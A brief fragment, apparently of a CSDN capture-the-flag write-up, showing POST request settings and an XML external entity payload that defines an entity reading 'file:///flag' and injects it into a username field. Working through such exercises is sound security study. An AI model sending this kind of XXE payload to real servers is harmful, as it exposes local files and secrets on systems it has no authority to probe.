 enctype
Enable POST
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root[<!ENTITY flag SYSTEM "file:///flag">]><root>
<username>&flag;</username><password>2333</password></root>
CSDN @CN天狼